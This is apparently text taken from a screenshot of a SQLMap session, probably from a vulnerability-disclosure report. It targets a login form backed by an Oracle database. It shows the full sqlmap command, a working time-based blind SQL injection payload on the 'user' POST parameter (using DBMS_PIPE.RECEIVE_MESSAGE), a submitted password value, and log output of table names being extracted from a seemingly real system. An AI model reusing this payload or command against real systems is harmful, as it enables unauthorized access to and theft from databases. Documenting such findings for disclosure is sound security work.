 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D HTJS --tables
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:59:38
[11:59:38] [INFO] parsing HTTP request from '3.txt'
[11:59:38] [INFO] resuming back-end DBMS 'oracle'
[11:59:39] [INFO] testing connection to the target URL
[11:59:40] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: user=admin' AND 9945=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(120)||C
HR(82)||CHR(122),6) AND 'cWqk'='cWqk&pwd=aisino&Submit= %B5%C7 %C2%BC
---
[11:59:40] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:59:40] [INFO] fetching tables for database: 'HTJS'
[11:59:40] [INFO] fetching number of tables for database 'HTJS'
[11:59:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[12:00:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
861
[12:00:44] [INFO] retrieved: CB_
[12:02:41] [ERROR] invalid character detected. retrying..
[12:02:41] [WARNING] increasing time delay to 7 seconds
BS
[12:03:46] [ERROR] invalid character detected. retrying..
[12:03:46] [WARNING] increasing time delay to 8 seconds
[12:04:21] [ERROR] invalid character detected. retrying..
[12:04:21] [WARNING] increasing time delay to 9 seconds
[12:04:59] [ERROR] invalid character detected. retrying..
[12:04:59] [WARNING] increasing time delay to 10 seconds
Q
[12:06:05] [ERROR] invalid character detected. retrying..
[12:06:05] [WARNING] increasing time delay to 11 seconds
K
[12:07:44] [ERROR] unable to properly validate last character value
www.wooyun.org